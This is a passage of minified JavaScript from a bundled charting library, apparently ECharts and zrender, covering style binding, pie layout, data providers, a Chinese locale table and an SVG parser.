f=n.data;for(p=0;p<f.length;p++)d(f[p])}if((r=t.markLine)&&r.data){var g=r.data;for(p=0;p<g.length;p++)i.isArray(g[p])?(d(g[p][0]),d(g[p][1])):d(g[p])}"gauge"===t.type?(h(t,"axisLabel"),h(t,"title"),h(t,"detail")):"treemap"===t.type?(u(t.breadcrumb,"itemStyle"),i.each(t.levels,(function(t){c(t)}))):"tree"===t.type&&c(t.leaves)}}(t)}));var n=["xAxis","yAxis","radiusAxis","angleAxis","singleAxis","parallelAxis","radar"];e&&n.push("valueAxis","categoryAxis","logAxis","timeAxis"),a(n,(function(e){a(p(t[e]),(function(t){t&&(h(t,"axisLabel"),h(t.axisPointer,"label"))}))})),a(p(t.parallel),(function(t){var e=t&&t.parallelAxisDefault;h(e,"axisLabel"),h(e&&e.axisPointer,"label")})),a(p(t.calendar),(function(t){u(t,"itemStyle"),h(t,"dayLabel"),h(t,"monthLabel"),h(t,"yearLabel")})),a(p(t.radar),(function(t){h(t,"name")})),a(p(t.geo),(function(t){o(t)&&(d(t),a(p(t.regions),(function(t){d(t)})))})),a(p(t.timeline),(function(t){d(t),u(t,"label"),u(t,"itemStyle"),u(t,"controlStyle",!0);var e=t.data;i.isArray(e)&&i.each(e,(function(t){i.isObject(t)&&(u(t,"label"),u(t,"itemStyle"))}))})),a(p(t.toolbox),(function(t){u(t,"iconStyle"),a(t.feature,(function(t){u(t,"iconStyle")}))})),h(f(t.axisPointer),"label"),h(f(t.tooltip).axisPointer,"label")}},K2GJ:function(t,e,n){var i=n("fW2E"),r=n("gut8").ContextCachedBy,a=[["shadowBlur",0],["shadowOffsetX",0],["shadowOffsetY",0],["shadowColor","#000"],["lineCap","butt"],["lineJoin","miter"],["miterLimit",10]],o=function(t){this.extendFrom(t,!1)};function s(t,e,n){var i=null==e.x?0:e.x,r=null==e.x2?1:e.x2,a=null==e.y?0:e.y,o=null==e.y2?0:e.y2;return e.global||(i=i*n.width+n.x,r=r*n.width+n.x,a=a*n.height+n.y,o=o*n.height+n.y),i=isNaN(i)?0:i,r=isNaN(r)?1:r,a=isNaN(a)?0:a,o=isNaN(o)?0:o,t.createLinearGradient(i,a,r,o)}function l(t,e,n){var i=n.width,r=n.height,a=Math.min(i,r),o=null==e.x?.5:e.x,s=null==e.y?.5:e.y,l=null==e.r?.5:e.r;return e.global||(o=o*i+n.x,s=s*r+n.y,l*=a),t.createRadialGradient(o,s,0,o,s,l)}for(var u=o.prototype={constructor:o,fill:"#000",stroke:null,opacity:1,fillOpacity:null,strokeOpacity:null,lineDash:null,lineDashOffset:0,shadowBlur:0,shadowOffsetX:0,shadowOffsetY:0,lineWidth:1,strokeNoScale:!1,text:null,font:null,textFont:null,fontStyle:null,fontWeight:null,fontSize:null,fontFamily:null,textTag:null,textFill:"#000",textStroke:null,textWidth:null,textHeight:null,textStrokeWidth:0,textLineHeight:null,textPosition:"inside",textRect:null,textOffset:null,textAlign:null,textVerticalAlign:null,textDistance:5,textShadowColor:"transparent",textShadowBlur:0,textShadowOffsetX:0,textShadowOffsetY:0,textBoxShadowColor:"transparent",textBoxShadowBlur:0,textBoxShadowOffsetX:0,textBoxShadowOffsetY:0,transformText:!1,textRotation:0,textOrigin:null,textBackgroundColor:null,textBorderColor:null,textBorderWidth:0,textBorderRadius:0,textPadding:null,rich:null,truncate:null,blend:null,bind:function(t,e,n){var o=n&&n.style,s=!o||t.__attrCachedBy!==r.STYLE_BIND;t.__attrCachedBy=r.STYLE_BIND;for(var l=0;l<a.length;l++){var u=a[l],c=u[0];(s||this[c]!==o[c])&&(t[c]=i(t,c,this[c]||u[1]))}(s||this.fill!==o.fill)&&(t.fillStyle=this.fill),(s||this.stroke!==o.stroke)&&(t.strokeStyle=this.stroke),(s||this.opacity!==o.opacity)&&(t.globalAlpha=null==this.opacity?1:this.opacity),(s||this.blend!==o.blend)&&(t.globalCompositeOperation=this.blend||"source-over"),this.hasStroke()&&(t.lineWidth=this.lineWidth/(this.strokeNoScale&&e&&e.getLineScale?e.getLineScale():1))},hasFill:function(){var t=this.fill;return null!=t&&"none"!==t},hasStroke:function(){var t=this.stroke;return null!=t&&"none"!==t&&this.lineWidth>0},extendFrom:function(t,e){if(t)for(var n in t)!t.hasOwnProperty(n)||!0!==e&&(!1===e?this.hasOwnProperty(n):null==t[n])||(this[n]=t[n])},set:function(t,e){"string"==typeof t?this[t]=e:this.extendFrom(t,!0)},clone:function(){var t=new this.constructor;return t.extendFrom(this,!0),t},getGradient:function(t,e,n){for(var i=("radial"===e.type?l:s)(t,e,n),r=e.colorStops,a=0;a<r.length;a++)i.addColorStop(r[a].offset,r[a].color);return i}},c=0;c<a.length;c++){var h=a[c];h[0]in u||(u[h[0]]=h[1])}o.getGradient=u.getGradient,t.exports=o},K4ya:function(t,e,n){var i=n("bYtY"),r=n("XxSj"),a=i.each;function o(t){if(t)for(var e in t)if(t.hasOwnProperty(e))return!0}e.createVisualMappings=function(t,e,n){var o={};return a(e,(function(e){var s,l=o[e]=((s=function(){}).prototype.__hidden=s.prototype,new s);a(t[e],(function(t,a){if(r.isValidType(a)){var o={type:a,visual:t};n&&n(o,e),l[a]=new r(o),"opacity"===a&&((o=i.clone(o)).type="colorAlpha",l.__hidden.__alphaForOpacity=new r(o))}}))})),o},e.replaceVisualOption=function(t,e,n){var r;i.each(n,(function(t){e.hasOwnProperty(t)&&o(e[t])&&(r=!0)})),r&&i.each(n,(function(n){e.hasOwnProperty(n)&&o(e[n])?t[n]=i.clone(e[n]):delete t[n]}))},e.applyVisual=function(t,e,n,a,o,s){var l,u={};function c(t){return n.getItemVisual(l,t)}function h(t,e){n.setItemVisual(l,t,e)}function d(t,i){var r=n.getRawDataItem(l=null==s?t:i);if(!r||!1!==r.visualMap)for(var d=a.call(o,t),p=e[d],f=u[d],g=0,m=f.length;g<m;g++){var v=f[g];p[v]&&p[v].applyVisual(t,c,h)}}i.each(t,(function(t){var n=r.prepareVisualTypes(e[t]);u[t]=n})),null==s?n.each(d):n.each([s],d)},e.incrementalApplyVisual=function(t,e,n,a){var o={};return i.each(t,(function(t){var n=r.prepareVisualTypes(e[t]);o[t]=n})),{progress:function(t,i){function r(t){return i.getItemVisual(l,t)}function s(t,e){i.setItemVisual(l,t,e)}var l;for(null!=a&&(a=i.getDimension(a));null!=(l=t.next());){var u=i.getRawDataItem(l);if(!u||!1!==u.visualMap)for(var c=null!=a?i.get(a,l,!0):l,h=n(c),d=e[h],p=o[h],f=0,g=p.length;f<g;f++){var m=p[f];d[m]&&d[m].applyVisual(c,r,s)}}}}}},KCsZ:function(t,e,n){var i=n("bYtY");t.exports=function(t){for(var e=0;e<t.length;e++)t[e][1]||(t[e][1]=t[e][0]);return function(e,n,r){for(var a={},o=0;o<t.length;o++){var s=t[o][1];if(!(n&&i.indexOf(n,s)>=0||r&&i.indexOf(r,s)<0)){var l=e.getShallow(s);null!=l&&(a[t[o][0]]=l)}}return a}}},KS52:function(t,e,n){var i=n("OELB"),r=i.parsePercent,a=i.linearMap,o=n("+TT/"),s=n("u3DP"),l=n("bYtY"),u=2*Math.PI,c=Math.PI/180;t.exports=function(t,e,n,i){e.eachSeriesByType(t,(function(t){var e=t.getData(),i=e.mapDimension("value"),h=function(t,e){return o.getLayoutRect(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()})}(t,n),d=t.get("center"),p=t.get("radius");l.isArray(p)||(p=[0,p]),l.isArray(d)||(d=[d,d]);var f=r(h.width,n.getWidth()),g=r(h.height,n.getHeight()),m=Math.min(f,g),v=r(d[0],f)+h.x,y=r(d[1],g)+h.y,x=r(p[0],m/2),_=r(p[1],m/2),b=-t.get("startAngle")*c,w=t.get("minAngle")*c,S=0;e.each(i,(function(t){!isNaN(t)&&S++}));var M=e.getSum(i),I=Math.PI/(M||S)*2,T=t.get("clockwise"),A=t.get("roseType"),C=t.get("stillShowZeroSum"),D=e.getDataExtent(i);D[0]=0;var L=u,P=0,k=b,O=T?1:-1;if(e.each(i,(function(t,n){var i;if(isNaN(t))e.setItemLayout(n,{angle:NaN,startAngle:NaN,endAngle:NaN,clockwise:T,cx:v,cy:y,r0:x,r:A?NaN:_,viewRect:h});else{(i="area"!==A?0===M&&C?I:t*I:u/S)<w?(i=w,L-=w):P+=t;var r=k+O*i;e.setItemLayout(n,{angle:i,startAngle:k,endAngle:r,clockwise:T,cx:v,cy:y,r0:x,r:A?a(t,D,[x,_]):_,viewRect:h}),k=r}})),L<u&&S)if(L<=.001){var E=u/S;e.each(i,(function(t,n){if(!isNaN(t)){var i=e.getItemLayout(n);i.angle=E,i.startAngle=b+O*n*E,i.endAngle=b+O*(n+1)*E}}))}else I=L/P,k=b,e.each(i,(function(t,n){if(!isNaN(t)){var i=e.getItemLayout(n),r=i.angle===w?w:t*I;i.startAngle=k,i.endAngle=k+O*r,k+=O*r}}));s(t,_,h.width,h.height,h.x,h.y)}))}},KUOm:function(t,e){t.exports=function(t){var e={};t.eachSeriesByType("graph",(function(t){var n=t.getCategoriesData(),i=t.getData(),r={};n.each((function(i){var a=n.getName(i);r["ec-"+a]=i;var o=n.getItemModel(i),s=o.get("itemStyle.color")||t.getColorFromPalette(a,e);n.setItemVisual(i,"color",s);for(var l=["opacity","symbol","symbolSize","symbolKeepAspect"],u=0;u<l.length;u++){var c=o.getShallow(l[u],!0);null!=c&&n.setItemVisual(i,l[u],c)}})),n.count()&&i.each((function(t){var e=i.getItemModel(t).getShallow("category");if(null!=e){"string"==typeof e&&(e=r["ec-"+e]);for(var a=["color","opacity","symbol","symbolSize","symbolKeepAspect"],o=0;o<a.length;o++)null==i.getItemVisual(t,a[o],!0)&&i.setItemVisual(t,a[o],n.getItemVisual(e,a[o]))}}))}))}},Kagy:function(t,e){t.exports={legend:{selector:{all:"\u5168\u9009",inverse:"\u53cd\u9009"}},toolbox:{brush:{title:{rect:"\u77e9\u5f62\u9009\u62e9",polygon:"\u5708\u9009",lineX:"\u6a2a\u5411\u9009\u62e9",lineY:"\u7eb5\u5411\u9009\u62e9",keep:"\u4fdd\u6301\u9009\u62e9",clear:"\u6e05\u9664\u9009\u62e9"}},dataView:{title:"\u6570\u636e\u89c6\u56fe",lang:["\u6570\u636e\u89c6\u56fe","\u5173\u95ed","\u5237\u65b0"]},dataZoom:{title:{zoom:"\u533a\u57df\u7f29\u653e",back:"\u533a\u57df\u7f29\u653e\u8fd8\u539f"}},magicType:{title:{line:"\u5207\u6362\u4e3a\u6298\u7ebf\u56fe",bar:"\u5207\u6362\u4e3a\u67f1\u72b6\u56fe",stack:"\u5207\u6362\u4e3a\u5806\u53e0",tiled:"\u5207\u6362\u4e3a\u5e73\u94fa"}},restore:{title:"\u8fd8\u539f"},saveAsImage:{title:"\u4fdd\u5b58\u4e3a\u56fe\u7247",lang:["\u53f3\u952e\u53e6\u5b58\u4e3a\u56fe\u7247"]}},series:{typeNames:{pie:"\u997c\u56fe",bar:"\u67f1\u72b6\u56fe",line:"\u6298\u7ebf\u56fe",scatter:"\u6563\u70b9\u56fe",effectScatter:"\u6d9f\u6f2a\u6563\u70b9\u56fe",radar:"\u96f7\u8fbe\u56fe",tree:"\u6811\u56fe",treemap:"\u77e9\u5f62\u6811\u56fe",boxplot:"\u7bb1\u578b\u56fe",candlestick:"K\u7ebf\u56fe",k:"K\u7ebf\u56fe",heatmap:"\u70ed\u529b\u56fe",map:"\u5730\u56fe",parallel:"\u5e73\u884c\u5750\u6807\u56fe",lines:"\u7ebf\u56fe",graph:"\u5173\u7cfb\u56fe",sankey:"\u6851\u57fa\u56fe",funnel:"\u6f0f\u6597\u56fe",gauge:"\u4eea\u8868\u76d8\u56fe",pictorialBar:"\u8c61\u5f62\u67f1\u56fe",themeRiver:"\u4e3b\u9898\u6cb3\u6d41\u56fe",sunburst:"\u65ed\u65e5\u56fe"}},aria:{general:{withTitle:"\u8fd9\u662f\u4e00\u4e2a\u5173\u4e8e\u201c{title}\u201d\u7684\u56fe\u8868\u3002",withoutTitle:"\u8fd9\u662f\u4e00\u4e2a\u56fe\u8868\uff0c"},series:{single:{prefix:"",withName:"\u56fe\u8868\u7c7b\u578b\u662f{seriesType}\uff0c\u8868\u793a{seriesName}\u3002",withoutName:"\u56fe\u8868\u7c7b\u578b\u662f{seriesType}\u3002"},multiple:{prefix:"\u5b83\u7531{seriesCount}\u4e2a\u56fe\u8868\u7cfb\u5217\u7ec4\u6210\u3002",withName:"\u7b2c{seriesId}\u4e2a\u7cfb\u5217\u662f\u4e00\u4e2a\u8868\u793a{seriesName}\u7684{seriesType}\uff0c",withoutName:"\u7b2c{seriesId}\u4e2a\u7cfb\u5217\u662f\u4e00\u4e2a{seriesType}\uff0c",separator:{middle:"\uff1b",end:"\u3002"}}},data:{allData:"\u5176\u6570\u636e\u662f\u2014\u2014",partialData:"\u5176\u4e2d\uff0c\u524d{displayCnt}\u9879\u662f\u2014\u2014",withName:"{name}\u7684\u6570\u636e\u662f{value}",withoutName:"{value}",separator:{middle:"\uff0c",end:""}}}}},KamJ:function(t,e,n){var i=n("ProS"),r=n("szbU");n("vF/C"),n("qwVE"),n("BuqR"),n("AE9C"),n("1u/T"),i.registerPreprocessor(r)},KxfA:function(t,e,n){n("Tghj");var i=n("bYtY"),r=i.extend,a=i.each,o=i.isObject,s=n("4NO4"),l=s.getDataItemValue,u=s.isDataItemOption,c=n("OELB").parseDate,h=n("7G+c"),d=n("k9D9"),p=d.SOURCE_FORMAT_TYPED_ARRAY,f=d.SOURCE_FORMAT_ARRAY_ROWS,g=d.SOURCE_FORMAT_ORIGINAL,m=d.SOURCE_FORMAT_OBJECT_ROWS;function v(t,e){h.isInstance(t)||(t=h.seriesDataToSource(t)),this._source=t;var n=this._data=t.data,i=t.sourceFormat;i===p&&(this._offset=0,this._dimSize=e,this._data=n),r(this,x[i===f?i+"_"+t.seriesLayoutBy:i])}var y=v.prototype;y.pure=!1,y.persistent=!0,y.getSource=function(){return this._source};var x={arrayRows_column:{pure:!0,count:function(){return Math.max(0,this._data.length-this._source.startIndex)},getItem:function(t){return this._data[t+this._source.startIndex]},appendData:w},arrayRows_row:{pure:!0,count:function(){var t=this._data[0];return t?Math.max(0,t.length-this._source.startIndex):0},getItem:function(t){t+=this._source.startIndex;for(var e=[],n=this._data,i=0;i<n.length;i++){var r=n[i];e.push(r?r[t]:null)}return e},appendData:function(){throw new Error('Do not support appendData when set seriesLayoutBy: "row".')}},objectRows:{pure:!0,count:_,getItem:b,appendData:w},keyedColumns:{pure:!0,count:function(){var t=this._data[this._source.dimensionsDefine[0].name];return t?t.length:0},getItem:function(t){for(var e=[],n=this._source.dimensionsDefine,i=0;i<n.length;i++){var r=this._data[n[i].name];e.push(r?r[t]:null)}return e},appendData:function(t){var e=this._data;a(t,(function(t,n){for(var i=e[n]||(e[n]=[]),r=0;r<(t||[]).length;r++)i.push(t[r])}))}},original:{count:_,getItem:b,appendData:w},typedArray:{persistent:!1,pure:!0,count:function(){return this._data?this._data.length/this._dimSize:0},getItem:function(t,e){e=e||[];for(var n=this._dimSize*(t-=this._offset),i=0;i<this._dimSize;i++)e[i]=this._data[n+i];return e},appendData:function(t){this._data=t},clean:function(){this._offset+=this.count(),this._data=null}}};function _(){return this._data.length}function b(t){return this._data[t]}function w(t){for(var e=0;e<t.length;e++)this._data.push(t[e])}var S={arrayRows:M,objectRows:function(t,e,n,i){return null!=n?t[i]:t},keyedColumns:M,original:function(t,e,n,i){var r=l(t);return null!=n&&r instanceof Array?r[n]:r},typedArray:M};function M(t,e,n,i){return null!=n?t[n]:t}var I={arrayRows:T,objectRows:function(t,e,n,i){return A(t[e],this._dimensionInfos[e])},keyedColumns:T,original:function(t,e,n,i){var r=t&&(null==t.value?t:t.value);return!this._rawData.pure&&u(t)&&(this.hasItemOption=!0),A(r instanceof Array?r[i]:r,this._dimensionInfos[e])},typedArray:function(t,e,n,i){return t[i]}};function T(t,e,n,i){return A(t[i],this._dimensionInfos[e])}function A(t,e){var n=e&&e.type;if("ordinal"===n){var i=e&&e.ordinalMeta;return i?i.parseAndCollect(t):t}return"time"===n&&"number"!=typeof t&&null!=t&&"-"!==t&&(t=+c(t)),null==t||""===t?NaN:+t}e.DefaultDataProvider=v,e.defaultDimValueGetters=I,e.retrieveRawValue=function(t,e,n){if(t){var i=t.getRawDataItem(e);if(null!=i){var r,a,o=t.getProvider().getSource().sourceFormat,s=t.getDimensionInfo(n);return s&&(r=s.name,a=s.index),S[o](i,e,a,r)}}},e.retrieveRawAttr=function(t,e,n){if(t){var i=t.getProvider().getSource().sourceFormat;if(i===g||i===m){var r=t.getRawDataItem(e);return i!==g||o(r)||(r=null),r?r[n]:void 0}}}},L0Ub:function(t,e,n){var i=n("bYtY"),r=i.each,a=i.createHashMap,o=(n("Tghj"),a(["tooltip","label","itemName","itemId","seriesName"]));function s(t,e){return t.hasOwnProperty(e)||(t[e]=[]),t[e]}e.OTHER_DIMENSIONS=o,e.summarizeDimensions=function(t){var e={},n=e.encode={},i=a(),l=[],u=[],c=e.userOutput={dimensionNames:t.dimensions.slice(),encode:{}};r(t.dimensions,(function(e){var r,a=t.getDimensionInfo(e),h=a.coordDim;if(h){var d=a.coordDimIndex;s(n,h)[d]=e,a.isExtraCoord||(i.set(h,1),"ordinal"!==(r=a.type)&&"time"!==r&&(l[0]=e),s(c.encode,h)[d]=a.index),a.defaultTooltip&&u.push(e)}o.each((function(t,e){var i=s(n,e),r=a.otherDims[e];null!=r&&!1!==r&&(i[r]=a.name)}))}));var h=[],d={};i.each((function(t,e){var i=n[e];d[e]=i[0],h=h.concat(i)})),e.dataDimsOnCoord=h,e.encodeFirstDimNotExtra=d;var p=n.label;p&&p.length&&(l=p.slice());var f=n.tooltip;return f&&f.length?u=f.slice():u.length||(u=l.slice()),n.defaultedLabel=l,n.defaultedTooltip=u,e},e.getDimensionTypeByAxis=function(t){return"category"===t?"ordinal":"time"===t?"time":"float"}},L3Oj:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("HjIi");n("HM/N"),n("9eas"),n("eS4l"),n("y4/Y"),n("as94"),i.registerLayout(r.curry(a,"bar")),i.extendComponentView({type:"polar"})},L5E0:function(t,e){var n=["itemStyle","borderColor"];t.exports=function(t,e){var i=t.get("color");t.eachRawSeriesByType("boxplot",(function(e){var r=i[e.seriesIndex%i.length],a=e.getData();a.setVisual({legendSymbol:"roundRect",color:e.get(n)||r}),t.isSeriesFiltered(e)||a.each((function(t){var e=a.getItemModel(t);a.setItemVisual(t,{color:e.get(n,!0)})}))}))}},LBfv:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=r.createHashMap,o=r.each;i.registerProcessor({getTargetSeries:function(t){var e=a();return t.eachComponent("dataZoom",(function(t){t.eachTargetAxis((function(t,n,i){var r=i.getAxisProxy(t.name,n);o(r.getTargetSeriesModels(),(function(t){e.set(t.uid,t)}))}))})),e},modifyOutputEnd:!0,overallReset:function(t,e){t.eachComponent("dataZoom",(function(t){t.eachTargetAxis((function(t,n,i){i.getAxisProxy(t.name,n).reset(i,e)})),t.eachTargetAxis((function(t,n,i){i.getAxisProxy(t.name,n).filterData(i,e)}))})),t.eachComponent("dataZoom",(function(t){var e=t.findRepresentativeAxisProxy(),n=e.getDataPercentWindow(),i=e.getDataValueWindow();t.setCalculatedRange({start:n[0],end:n[1],startValue:i[0],endValue:i[1]})}))}})},LPTA:function(t,e){var n=1;"undefined"!=typeof window&&(n=Math.max(window.devicePixelRatio||1,1));var i=n;e.debugMode=0,e.devicePixelRatio=i},LPzL:function(t,e,n){var i=n("ProS");n("QzjZ"),n("vL6D"),n("xiyX"),n("y4/Y"),n("8Th4"),i.extendComponentView({type:"single"})},LzGr:function(t,e,n){var i=n("ProS"),r=n("rnVJ");n("EMyp"),n("8x+h"),n("wt3j"),n("uOyE"),n("/stD"),i.registerPreprocessor(r)},MBQ8:function(t,e,n){var i=n("T4UG"),r=n("MwEJ"),a=i.extend({type:"series.__base_bar__",getInitialData:function(t,e){return r(this.getSource(),this,{useEncodeDefaulter:!0})},getMarkerPosition:function(t){var e=this.coordinateSystem;if(e){var n=e.dataToPoint(e.clampData(t)),i=this.getData(),r=i.getLayout("offset"),a=i.getLayout("size");return n[e.getBaseAxis().isHorizontal()?0:1]+=r+a/2,n}return[NaN,NaN]},defaultOption:{zlevel:0,z:2,coordinateSystem:"cartesian2d",legendHoverLink:!0,barMinHeight:0,barMinAngle:0,large:!1,largeThreshold:400,progressive:3e3,progressiveChunkMode:"mod",itemStyle:{},emphasis:{}}});t.exports=a},MEGo:function(t,e,n){var i=n("4fz+"),r=n("Dagg"),a=n("dqUG"),o=n("2fw6"),s=n("x6Kt"),l=n("rmlV"),u=n("yxFR"),c=n("y+Vt"),h=n("h7HQ"),d=n("1Jh7"),p=n("SKnc"),f=n("K2GJ"),g=n("Fofx"),m=n("NC18").createFromString,v=n("bYtY"),y=v.isString,x=v.extend,_=v.defaults,b=v.trim,w=v.each,S=/[\s,]+/;function M(t){for(y(t)&&(t=(new DOMParser).parseFromString(t,"text/xml")),9===t.nodeType&&(t=t.firstChild);"svg"!==t.nodeName.toLowerCase()||1!==t.nodeType;)t=t.nextSibling;return t}function I(){this._defs={},this._root=null,this._isDefine=!1,this._isText=!1}I.prototype.parse=function(t,e){e=e||{};var n=M(t);if(!n)throw new Error("Illegal svg");var r=new i;this._root=r;var a=n.getAttribute("viewBox")||"",o=parseFloat(n.getAttribute("width")||e.width),l=parseFloat(n.getAttribute("height")||e.height);isNaN(o)&&(o=null),isNaN(l)&&(l=null),P(n,r,null,!0);for(var u,c,h=n.firstChild;h;)this._parseNode(h,r),h=h.nextSibling;if(a){var d=b(a).split(S);d.length>=4&&(u={x:parseFloat(d[0]||0),y:parseFloat(d[1]||0),width:parseFloat(d[2]),height:parseFloat(d[3])})}if(u&&null!=o&&null!=l&&(c=R(u,o,l),!e.ignoreViewBox)){var p=r;(r=new i).add(p),p.scale=c.scale.slice(),p.position=c.position.slice()}return e.ignoreRootClip||null==o||null==l||r.setClipPath(new s({shape:{x:0,y:0,width:o,height:l}})),{root:r,width:o,height:l,viewBoxRect:u,viewBoxTransform:c}},I.prototype._parseNode=function(t,e){var n,i,r=t.nodeName.toLowerCase();if("defs"===r?this._isDefine=!0:"text"===r&&(this._isText=!0),this._isDefine){if(i=A[r]){var a=i.call(this,t),o=t.getAttribute("id");o&&(this._defs[o]=a)}}else(i=T[r])&&(n=i.call(this,t,e),e.add(n));for(var s=t.firstChild;s;)1===s.nodeType&&this._parseNode(s,n),3===s.nodeType&&this._isText&&this._parseText(s,n),s=s.nextSibling;"defs"===r?this._isDefine=!1:"text"===r&&(this._isText=!1)},I.prototype._parseText=function(t,e){if(1===t.nodeType){var n=t.getAttribute("dx")||0,i=t.getAttribute("dy")||0;this._textX+=parseFloat(n),this._textY+=parseFloat(i)}var r=new a({style:{text:t.textContent,transformText:!0},position:[this._textX||0,this._textY||0]});C(e,r),P(t,r,this._defs);var o=r.style.fontSize;o&&o<9&&(r.style.fontSize=9,r.scale=r.scale||[1,1],r.scale[0]*=o/9,r.scale[1]*=o/9);var s=r.getBoundingRect();return this._textX+=s.width,e.add(r),r};var T={g:function(t,e){var n=new i;return C(e,n),P(t,n,this._defs),n},rect:function(t,e){var n=new s;return C(e,n),P(t,n,this._defs),n.setShape({x:parseFloat(t.getAttribute("x")||0),y:parseFloat(t.getAttribute("y")||0),width:parseFloat(t.getAttribute("width")||0),height:parseFloat(t.getAttribute("height")||0)}),n},circle:function(t,e){var n=new o;return C(e,n),P(t,n,this._defs),n.setShape({cx:parseFloat(t.getAttribute("cx")||0),cy:parseFloat(t.getAttribute("cy")||0),r:parseFloat(t.getAttribute("r")||0)}),n},line:function(t,e){var n=new u;return C(e,n),P(t,n,this._defs),n.setShape({x1:parseFloat(t.getAttribute("x1")||0),y1:parseFloat(t.getAttribute("y1")||0),x2:parseFloat(t.getAttribute("x2")||0),y2:parseFloat(t.getAttribute("y2")||0)}),n},ellipse:function(t,e){var n=new l;return C(e,n),P(t,n,this._defs),n.setShape({cx:parseFloat(t.getAttribute("cx")||0),cy:parseFloat(t.getAttribute("cy")||0),rx:parseFloat(t.getAttribute("rx")||0),ry:parseFloat(t.getAttribute("ry")||0)}),n},polygon:function(t,e){var n=t.getAttribute("points");n&&(n=D(n));var i=new h({shape:{points:n||[]}});return C(e,i),P(t,i,this._defs),i},polyline:function(t,e){var n=new c;C(e,n),P(t,n,this._defs);var i=t.getAttribute("points");return i&&(i=D(i)),new d({shape:{points:i||[]}})},image:function(t,e){var n=new r;return C(e,n),P(t,n,this._defs),n.setStyle({image:t.getAttribute("xlink:href"),x:t.getAttribute("x"),y:t.getAttribute("y"),width:t.getAttribute("width"),height:t.getAttribute("height")}),n},text:function(t,e){var n=t.getAttribute("x")||0,r=t.getAttribute("y")||0,a=t.getAttribute("dx")||0,o=t.getAttribute("dy")||0;this._textX=parseFloat(n)+parseFloat(a),this._textY=parseFloat(r)+parseFloat(o);var s=new i;return C(e,s),P(t,s,this._defs),s},tspan:function(t,e){var n=t.getAttribute("x"),r=t.getAttribute("y");null!=n&&(this._textX=parseFloat(n)),null!=r&&(this._textY=parseFloat(r));var a=t.getAttribute("dx")||0,o=t.getAttribute("dy")||0,s=new i;return C(e,s),P(t,s,this._defs),this._textX+=a,this._textY+=o,s},path:function(t,e){var n=t.getAttribute("d")||"",i=m(n);return C(e,i),P(t,i,this._defs),i}},A={lineargradient:function(t){var e=parseInt(t.getAttribute("x1")||0,10),n=parseInt(t.getAttribute("y1")||0,10),i=parseInt(t.getAttribute("x2")||10,10),r=parseInt(t.getAttribute("y2")||0,10),a=new p(e,n,i,r);return function(t,e){for(var n=t.firstChild;n;){if(1===n.nodeType){var i=n.getAttribute("offset");i=i.indexOf("%")>0?parseInt(i,10)/100:i?parseFloat(i):0;var r=n.getAttribute("stop-color")||"#000000";e.addColorStop(i,r)}n=n.nextSibling}}(t,a),a},radialgradient:function(t){}};function C(t,e){t&&t.__inheritedStyle&&(e.__inheritedStyle||(e.__inheritedStyle={}),_(e.__inheritedStyle,t.__inheritedStyle))}function D(t){for(var e=b(t).split(S),n=[],i=0;i<e.length;i+=2){var r=parseFloat(e[i]),a=parseFloat(e[i+1]);n.push([r,a])}return n}var L={fill:"fill",stroke:"stroke","stroke-width":"lineWidth",opacity:"opacity","fill-opacity":"fillOpacity","stroke-opacity":"strokeOpacity","stroke-dasharray":"lineDash","stroke-dashoffset":"lineDashOffset","stroke-linecap":"lineCap","stroke-linejoin":"lineJoin","stroke-miterlimit":"miterLimit","font-family":"fontFamily","font-size":"fontSize","font-style":"fontStyle","font-weight":"fontWeight","text-align":"textAlign","alignment-baseline":"textBaseline"};function P(t,e,n,i){var r=e.__inheritedStyle||{},a="text"===e.type;if(1===t.nodeType&&(function(t,e){var n=t.getAttribute("transform");if(n){n=n.replace(/,/g," ");var i=null,r=[];n.replace(E,(function(t,e,n){r.push(e,n)}));for(var a=r.length-1;a>0;a-=2){var o=r[a],s=r[a-1];switch(i=i||g.create(),s){case"translate":o=b(o).split(S),g.translate(i,i,[parseFloat(o[0]),parseFloat(o[1]||0)]);break;case"scale":o=b(o).split(S),g.scale(i,i,[parseFloat(o[0]),parseFloat(o[1]||o[0])]);break;case"rotate":o=b(o).split(S),g.rotate(i,i,parseFloat(o[0]));break;case"skew":o=b(o).split(S),console.warn("Skew transform is not supported yet");break;case"matrix":o=b(o).split(S),i[0]=parseFloat(o[0]),i[1]=parseFloat(o[1]),i[2]=parseFloat(o[2]),i[3]=parseFloat(o[3]),i[4]=parseFloat(o[4]),i[5]=parseFloat(o[5])}}e.setLocalTransform(i)}}(t,e),x(r,function(t){var e=t.getAttribute("style"),n={};if(!e)return n;var i,r={};for(N.lastIndex=0;null!=(i=N.exec(e));)r[i[1]]=i[2];for(var a in L)L.hasOwnProperty(a)&&null!=r[a]&&(n[L[a]]=r[a]);return n}(t)),!i))for(var o in L)if(L.hasOwnProperty(o)){var s=t.getAttribute(o);null!=s&&(r[L[o]]=s)}var l=a?"textFill":"fill",u=a?"textStroke":"stroke";e.style=e.style||new f;var c=e.style;null!=r.fill&&c.set(l,O(r.fill,n)),null!=r.stroke&&c.set(u,O(r.stroke,n)),w(["lineWidth","opacity","fillOpacity","strokeOpacity","miterLimit","fontSize"],(function(t){null!=r[t]&&c.set("lineWidth"===t&&a?"textStrokeWidth":t,parseFloat(r[t]))})),r.textBaseline&&"auto"!==r.textBaseline||(r.textBaseline="alphabetic"),"alphabetic"===r.textBaseline&&(r.textBaseline="bottom"),"start"===r.textAlign&&(r.textAlign="left"),"end"===r.textAlign&&(r.textAlign="right"),w(["lineDashOffset","lineCap","lineJoin","fontWeight","fontFamily","fontStyle","textAlign","textBaseline"],(function(t){null!=r[t]&&c.set(t,r[t])})),r.lineDash&&(e.style.lineDash=b(r.lineDash).split(S)),c[u]&&"none"!==c[u]&&(e[u]=!0),e.__inheritedStyle=r}var k=/url\(\s*#(.*?)\)/;function O(t,e){var n=e&&t&&t.match(k);return n?e[b(n[1])]:t}var E=/(translate|scale|rotate|skewX|skewY|matrix)\(([\-\s0-9\.e,]*)\)/g,N=/([^\s:;]+)\s*:\s*([^:;]+)/g;function R(t,e,n){var i=Math.min(e/t.width,n/t.height);return{scale:[i,i],position:[-(t.x+t.width/2)*i+e/2,-(t.y+t.height/2)*i+n/2]}}e.parseXML=M,e.makeViewBoxTransform=R,e.parseSVG=function(t,e){return(new I).parse(t,e)}},MH26:function(t,e,n){var i=n("bYtY"),r=n("YXkt"),a=n("OELB"),o=n("kj2x"),s=n("c8qY"),l=n("iPDy"),u=n("7hqr").getStackedDimension,c=function(t,e,n,r){var 